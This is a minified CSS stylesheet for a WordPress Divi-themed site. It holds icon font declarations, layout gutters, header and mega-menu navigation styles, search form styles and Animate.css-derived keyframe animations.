@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
